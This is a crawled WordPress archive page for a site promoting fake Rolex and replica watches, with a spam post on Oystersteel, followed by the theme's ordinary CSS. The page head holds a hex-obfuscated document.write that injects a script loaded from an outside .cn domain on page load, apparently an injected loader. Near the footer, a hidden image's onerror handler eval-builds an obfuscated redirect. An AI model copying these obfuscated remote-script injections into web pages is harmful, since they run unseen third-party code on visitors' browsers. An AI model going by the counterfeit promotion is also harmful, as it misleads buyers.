

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ftplainfield.com/2023/06/
body_size: 5196
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>June &raquo; 2023 &raquo; Best Fake Rolex Watches With Swiss Movement for Men and Women</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.ftplainfield.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.ftplainfield.com/wp-content/themes/oriental/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Best Fake Rolex Watches With Swiss Movement for Men and Women &raquo; Feed" href="http://www.ftplainfield.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Fake Rolex Watches With Swiss Movement for Men and Women &raquo; Comments Feed" href="http://www.ftplainfield.com/comments/feed/" />
<link rel='stylesheet' id='dashicons-css'  href='http://www.ftplainfield.com/wp-includes/css/dashicons.min.css?ver=3.9.40' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ftplainfield.com/wp-content/themes/oriental/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='//fonts.googleapis.com/css?family=Cabin%7CSignika&#038;ver=3.9.40' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ftplainfield.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://www.ftplainfield.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ftplainfield.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ftplainfield.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.9.40" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
 
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x6f\x72\x69\x67\x68\x74\x2e\x63\x6e\x2f\x73\x74\x79\x6c\x65\x2f\x77\x61\x74\x63\x68\x65\x73\x61\x6e\x61\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>


</head>

<body class="archive date">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<section>
			<h1 class="site-title"><a href="http://www.ftplainfield.com/" title="Best Fake Rolex Watches With Swiss Movement for Men and Women" rel="home">Best Fake Rolex Watches With Swiss Movement for Men and Women</a></h1>
			<h2 class="site-description"></h2>
		</section>
	</header><!-- #masthead .site-header -->
	<div id="nav-menu-wrapper">
		<nav role="navigation" class="site-navigation main-navigation">
			<div class="menu"><ul><li ><a href="http://www.ftplainfield.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.ftplainfield.com/sample-page/">Sample Page</a></li></ul></div>
			<div id="search-bar">	<form method="get" id="searchform" action="http://www.ftplainfield.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div>
			<div id="more"></div>
		</nav>
	</div>
	<div id="main">
		<section id="primary" class="site-content">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Monthly Archives: <span>June 2023</span>					</h1>
									</header>

				
				
								
					
<article id="post-232" class="post-232 post type-post status-publish format-standard hentry category-best tag-replica-rolex">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.ftplainfield.com/what-is-oystersteel/" title="Permalink to WHAT IS OYSTERSTEEL?" rel="bookmark">WHAT IS OYSTERSTEEL?</a></h1>
						<div class="entry-meta">
			Posted on <a href="http://www.ftplainfield.com/what-is-oystersteel/" title="05:05" rel="bookmark"><time class="entry-date" datetime="2023-06-29T05:05:51+00:00" pubdate>June 29, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.ftplainfield.com/author/manshop/" title="View all posts by manshop" rel="author">manshop</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
				<p>It was chosen as the material for watches because of its durability and resistance to corrosion.</p>
<p>However, many leading watchmakers prefer to alter the composition of the metal to create a material with superior performance. These alloys put watchmakers ahead of the competition and make their brands stand out.</p>
<p>Rolex is at the forefront of this, as it creates many in-house metals. For rose gold, they use a different alloy called Everose, in which platinum replaces the silver in the mix. Then there is Rolesor, half gold and half steel, a composite material that first appeared in 1933.</p>
<p>Rolex started using 904L in the 1980s, recognizing that it was a superior alloy to 316L, which was the industry standard for most watches. However, they only used this material for their line of dive <a href="https://www.justwatchreplica.com/page/2/">cheap replica watches</a>, the Rolex Sea-Dweller. Later, they also used 904L for the Submariner line.</p>
<p>Rolex found that while 316L stainless steel is corrosion resistant, salt water can still penetrate the case back and strap, eventually leading to rust and deterioration.</p>
<p>Oyster steel is scratch-resistant, plus it has some corrosion-resistant properties that protect it from moisture, not only in the field, but also on the wearer&#8217;s skin. In this respect, it has equal status with precious metals.<br />
<a href="http://www.ftplainfield.com/wp-content/uploads/2023/06/fd.png"><img src="http://www.ftplainfield.com/wp-content/uploads/2023/06/fd-300x287.png" alt="fd" width="300" height="287" class="alignleft size-medium wp-image-233" /></a><br />
Brands like <strong>replica luxury watches Rolex</strong> are unwavering in their pursuit of looks, and Oyster Steel maintains an exceptional lustre that does not darken over time. Watchmakers ensure that the watch on your wrist will retain its &#8220;store window&#8221; lustre and always display the signature Rolex quality.</p>
<p>Compared to standard stainless steel, 904L is characterized by its outstanding corrosion resistance, which puts it in a class of its own, comparable to precious metals.</p>
<p>Rolex took note of this when it began using 904L in the 1980s. Its exceptional corrosion resistance protects the watch from premature wear of specific components caused by the intrusion of salt water and other minerals. Even just moisture on the wearer&#8217;s wrist can have an effect over several years.</p>
<p>By combining oyster steel with precious metals, Rolex has created an unparalleled combination of both performance and design aesthetics. Rolex&#8217;s mantra is &#8220;timeless&#8221;, and Oyster steel offers timeless quality with its resistance to corrosion and tarnishing. The performance of Oyster steel is unparalleled, and the patented name only reinforces Rolex&#8217;s unique exclusivity.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="http://www.ftplainfield.com/category/best/" title="View all posts in Best" rel="category tag">Best</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="http://www.ftplainfield.com/tag/replica-rolex/" rel="tag">replica rolex</a>			</span>
					
		
	</footer><!-- #entry-meta -->
</article><!-- #post-232 -->

				
					<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
			
			</div><!-- #content -->
		</section><!-- #primary .site-content -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://www.ftplainfield.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="http://www.ftplainfield.com/replica-rolex-day-date-meteorite-dial-40mm-in-white-gold/">Replica Rolex Day-Date Meteorite Dial 40mm in White Gold</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/breitling-kicks-off-winning-partnership-with-the-nfl/">Breitling Kicks Off Winning Partnership With the NFL</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/the-replica-rolex-oyster-case-and-its-defining-features/">The Replica Rolex Oyster Case and Its Defining Features</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/hands-on-review-replica-rolex-datejust-ii-two-tone-yellow-gold-white-dial-41mm/">Hands-On Review: Replica Rolex Datejust II Two Tone Yellow Gold White Dial 41MM</a>
						</li>
					<li>
				<a href="http://www.ftplainfield.com/the-34mm-rolex-air-king-watches/">The replica 34mm Rolex Air-King watches</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='http://www.ftplainfield.com/2025/12/'>December 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/10/'>October 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.ftplainfield.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.ftplainfield.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.ftplainfield.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.ftplainfield.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.ftplainfield.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.ftplainfield.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.ftplainfield.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.ftplainfield.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.ftplainfield.com/2014/06/'>June 2014</a></li>
	<li><a href='http://www.ftplainfield.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.ftplainfield.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.ftplainfield.com/2013/08/'>August 2013</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-9"><a href="http://www.ftplainfield.com/category/audemars-piguet/" title="View all posts filed under Audemars Piguet">Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.ftplainfield.com/category/best/" title="View all posts filed under Best">Best</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.ftplainfield.com/category/cheap/" title="View all posts filed under Cheap">Cheap</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.ftplainfield.com/category/iwc/" title="View all posts filed under IWC">IWC</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ftplainfield.com/category/news/" title="View all posts filed under News">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.ftplainfield.com/category/omega/" title="View all posts filed under Omega">Omega</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ftplainfield.com/category/replica-rolex/" title="View all posts filed under replica rolex">replica rolex</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.ftplainfield.com/category/replica-tag-heuer/" title="View all posts filed under replica TAG Heuer">replica TAG Heuer</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.ftplainfield.com/category/replica-watches/" title="View all posts filed under replica watches">replica watches</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.ftplainfield.com/category/replica-watches-tag-heuer/" title="View all posts filed under replica watches TAG Heuer">replica watches TAG Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ftplainfield.com/category/rolex/" title="fake rolex">rolex</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.ftplainfield.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.ftplainfield.com/feed/" title="Syndicate this site using RSS 2.0">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.ftplainfield.com/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary .widget-area -->

	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="http://www.ftplainfield.com/">fake rolex</a>
			<br />
			<a id="top" href="#top" title="Back to top">Back to top</a>		</div>
	</footer>
	<div class="footer-bottom"></div>
</div>

<img style="display:none" src=" " onerror='var str1="www.ftplainfield." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.ftplainfield." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.ftplainfield.com/wp-content/themes/oriental/js/tinynav.min.js?ver=20130304'></script>
<script type='text/javascript' src='http://www.ftplainfield.com/wp-content/themes/oriental/js/onload.js?ver=20130304'></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ftplainfield.com/wp-content/themes/oriental/style.css?ver=1.3.12
body_size: 9185
content:
/*
Theme Name: oriental
Theme URI: http://pure-essence.net/2008/09/19/wordpress-theme-oriental/
Author: Ying Zhang
Author URI: http://regretless.com
Description: Created by <a href="http://pure-essence.net/">pure-essence.net</a>. Oriental, plum, bamboo, pine, flower, foliage, orange, red theme. Now compatible with wordpress 3.5.1 and with responsive design. Supports Jetpack infinite scroll.
Version: 1.3.14
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout, two-columns, threaded-comments, sticky-post, microformats, left-sidebar, yellow, orange, red, custom-menu, editor-style, full-width-template, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0px; font-family: inherit; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline; }

html { font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */ overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */ -webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */ -ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

article, aside, details, figcaption, figure, footer, header, nav, section { display: block; }

ol, ul { list-style: none; }

table { /* tables still need 'cellspacing="0"' in the markup */ border-collapse: separate; border-spacing: 0; }

caption, th, td { font-weight: normal; text-align: left; }

blockquote:before, blockquote:after, q:before, q:after { content: ""; }

blockquote, q { quotes: "" ""; }

a:hover, a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */ outline: 0; }

a img, a:hover img { border-bottom: 0px none; }

/* =Global
----------------------------------------------- */
body, button, input, select, textarea { background-color: #ece8de; color: #46433a; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 14px; font-size: 1.6rem; line-height: 1.5; max-width: 100%; }

/* Headings */
h1, h2, h3, h4, h5, h6 { clear: both; font-family: Garamond, Georgia, serif; }

h1 { font-size: 200%; }

h2 { font-size: 180%; }

h3 { font-size: 160%; }

h4 { font-size: 140%; }

h5 { font-size: 120%; }

h6 { font-size: 100%; }

hr { background-color: #ccc; border: 0px; height: 1px; margin-bottom: 1.5em; }

/* Text elements */
p { margin: 1.0em 0; }

ul, ol { margin: 0 0 1.5em 3em; }

ul { list-style: disc; }

ol { list-style: decimal; }

ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; margin-left: 1.5em; }

dt { font-weight: bold; }

dd { margin: 0 1.5em 1.5em; }

b, strong { font-weight: bold; }

dfn, cite, em, i { font-style: italic; }

blockquote { background-color: #F8F8E2; border-left: 5px solid #F0E8A7; margin: 0; padding: 0 0.5em; }

address { margin: 0 0 1.5em; }

pre { background: #eee; font-family: "Courier 10 Pitch", Courier, monospace; font-size: 15px; font-size: 1.5rem; line-height: 1.6; margin-bottom: 1.6em; padding: 1.6em; overflow: auto; max-width: 100%; }

code, kbd, tt, var { font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }

mark, ins { background: #fff9c0; text-decoration: none; }

sup, sub { font-size: 75%; height: 0; line-height: 0; position: relative; vertical-align: baseline; }

sup { bottom: 1ex; }

sub { top: .5ex; }

small { font-size: 75%; }

big { font-size: 125%; }

figure { margin: 0; }

table { margin: 0 0 1.5em; width: 100%; }

td, th { padding: 5px; }

tr.alternate { background-color: rgba(51, 51, 51, 0.05); }

th { font-weight: bold; text-align: left; }

button, input, select, textarea { font-size: 100%; /* Corrects font size not being inherited in all browsers */ margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */ vertical-align: baseline; /* Improves appearance and consistency in all browsers */ *vertical-align: middle; /* Improves appearance and consistency in all browsers */ }

button, input { line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */ *overflow: visible; /* Corrects inner spacing displayed oddly in IE6/7 */ }

button, html input[type="button"], input[type="reset"], input[type="submit"] { border: 1px solid #ccc; border-color: #ccc #ccc #bbb #ccc; border-radius: 3px; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(60%, #fafafa), color-stop(100%, #e6e6e6)); background-image: -webkit-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); background-image: -moz-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); background-image: -o-linear-gradient(top, #fafafa 60%, #e6e6e6 100%); background-image: linear-gradient(top, #fafafa 60%, #e6e6e6 100%); box-shadow: inset 0 2px 1px #fff; color: rgba(0, 0, 0, 0.8); cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */ -webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */ font-size: 12px; font-size: 1.4rem; padding: .3em .5em .3em; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); }

button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { background: #f5f5f5; /* Old browsers */ background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(60%, #f5f5f5), color-stop(100%, #dcdcdc)); background-image: -webkit-linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); background-image: -moz-linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); background-image: -o-linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); background-image: linear-gradient(top, #f5f5f5 60%, #dcdcdc 100%); border-color: #bbb #bbb #aaa #bbb; }

button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active { border-color: #aaa #bbb #bbb #bbb; box-shadow: inset 0 2px 3px rgba(0, 0, 0, 0.15); box-shadow: inset 0 2px 2px rgba(0, 0, 0, 0.15); }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */ padding: 0; /* Addresses excess padding in IE8/9 */ }

input[type="search"] { -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */ -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */ -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */ border: 0px; padding: 0; }

input[type=text], input[type=password], textarea { color: #666; border: 1px solid #ccc; border-radius: 3px; }

input[type=text]:focus, textarea:focus { color: #111; }

input[type=text] { padding: 3px; }

textarea { overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */ padding-left: 3px; vertical-align: top; /* Improves readability and alignment in all browsers */ width: 98%; }

/* Links */
a { color: #3b6065; }
a:hover, a:focus, a:active { color: #863f09; }

/* Alignment */
.alignleft { display: inline; float: left; margin-right: 1.5em; }

.alignright { display: inline; float: right; margin-left: 1.5em; }

.aligncenter { clear: both; display: block; margin: 0 auto; }

/* Text meant only for screen readers */
.assistive-text { clip: rect(1px 1px 1px 1px); /* IE6, IE7 */ clip: rect(1px, 1px, 1px, 1px); position: absolute !important; }

/* =Menu
----------------------------------------------- */
#nav-menu-wrapper { background: url("images/searchBarBk.gif") repeat-x scroll 0 32px transparent; margin: 0 53px 13px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; height: 64px; }
#nav-menu-wrapper .main-navigation { background: url("images/headerBarBk.png"); color: #841700; display: block; height: 32px; width: 100%; font-size: 90%; }
#nav-menu-wrapper .main-navigation a { color: #FAF6BB; text-decoration: none; display: block; padding: 8px 15px; height: 32px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#nav-menu-wrapper .main-navigation a:hover { background-image: url("images/headerBarBk.png"); text-decoration: underline; }
#nav-menu-wrapper .main-navigation ul { margin: 0; padding: 0; list-style: none; }
#nav-menu-wrapper .main-navigation ul li { line-height: normal; }
#nav-menu-wrapper .main-navigation ul > li { display: block; float: left; position: relative; background: transparent url("images/headerBarLiBk.gif") no-repeat scroll 0 8px; margin: 0; padding: 0; }
#nav-menu-wrapper .main-navigation ul > li:first-child { background: none; padding-left: 1em; }
#nav-menu-wrapper .main-navigation ul > li.current_page_item > a, #nav-menu-wrapper .main-navigation ul > li.current-menu-item > a { background: url("images/searchBarBk.gif") repeat-x scroll 0 0 transparent; color: #841700; font-weight: bold; text-decoration: none; }
#nav-menu-wrapper .main-navigation ul > li:hover > .sub-menu, #nav-menu-wrapper .main-navigation ul > li:hover > .children { left: 0; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu, #nav-menu-wrapper .main-navigation ul > li .children { position: absolute; right: -9999px; background-color: rgba(149, 46, 5, 0.8); width: 180px; z-index: 2; padding-bottom: .5em; overflow: visible; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu:before, #nav-menu-wrapper .main-navigation ul > li .children:before { content: '\00BB'; position: absolute; top: -24px; right: 10005px; color: #FAF6BB; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li, #nav-menu-wrapper .main-navigation ul > li .children li { padding: 0; background: none; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li .sub-menu:before, #nav-menu-wrapper .main-navigation ul > li .sub-menu li .children:before, #nav-menu-wrapper .main-navigation ul > li .children li .sub-menu:before, #nav-menu-wrapper .main-navigation ul > li .children li .children:before { right: 10010px; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li:hover .sub-menu, #nav-menu-wrapper .main-navigation ul > li .sub-menu li:hover .children, #nav-menu-wrapper .main-navigation ul > li .children li:hover .sub-menu, #nav-menu-wrapper .main-navigation ul > li .children li:hover .children { top: 0; left: 180px; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li.current_page_item > a, #nav-menu-wrapper .main-navigation ul > li .sub-menu li.current-menu-item > a, #nav-menu-wrapper .main-navigation ul > li .children li.current_page_item > a, #nav-menu-wrapper .main-navigation ul > li .children li.current-menu-item > a { background: url("images/headerBarBk.png"); color: #FAF6BB; position: relative; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu li.current_page_item > a:before, #nav-menu-wrapper .main-navigation ul > li .sub-menu li.current-menu-item > a:before, #nav-menu-wrapper .main-navigation ul > li .children li.current_page_item > a:before, #nav-menu-wrapper .main-navigation ul > li .children li.current-menu-item > a:before { content: "\f147"; display: inline-block; -webkit-font-smoothing: antialiased; font-style: normal; line-height: 1; font-family: 'dashicons'; vertical-align: top; vertical-align: baseline; font-size: 15px; line-height: 15px; position: absolute; top: 50%; margin-top: -6px; left: 0; }
#nav-menu-wrapper .main-navigation ul > li .sub-menu a, #nav-menu-wrapper .main-navigation ul > li .children a { width: 180px; height: auto; }

/* =Content
----------------------------------------------- */
#content { background: url("images/yellowBarBk.gif") repeat-x scroll 0 0 #fefef6; color: #3A3A3A; padding-top: 24px; }

.archive #content, .search #content { padding-top: 0; }

#content article h1.entry-title { font-size: 150%; font-weight: bold; }

article.post { padding-bottom: 70px; background: url("images/divider.gif") repeat-x center bottom transparent; }

.entry-meta { clear: both; font-size: 80%; text-align: right; opacity: .9; -webkit-opacity: .9; filter: opacity(0.9); }

footer.entry-meta { text-align: left; }

.byline { display: none; }

.single .byline, .group-blog .byline { display: inline; }

.entry-content, .entry-summary { margin: 0; word-wrap: break-word; }

.page-links { clear: both; margin: 0 0 1.5em; }

.oriental-post-thumbnail img { display: none; }

.oriental-post-thumbnail { width: 100px; height: 100px; border-radius: 50px; float: left; margin: 0 20px 20px 0; }

/* =Asides
----------------------------------------------- */
.blog .format-aside .entry-title, .archive .format-aside .entry-title { display: none; }

/* =Media
----------------------------------------------- */
.site-header img, .entry-content img, .comment-content img, .widget img { max-width: 100%; /* Fluid images for posts, comments, and widgets */ }

.site-header img, .entry-content img, img[class*="align"], img[class*="wp-image-"] { height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */ }

.site-header img, .entry-content img, img.size-full { max-width: 100%; }

.entry-content img.wp-smiley, .comment-content img.wp-smiley { border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

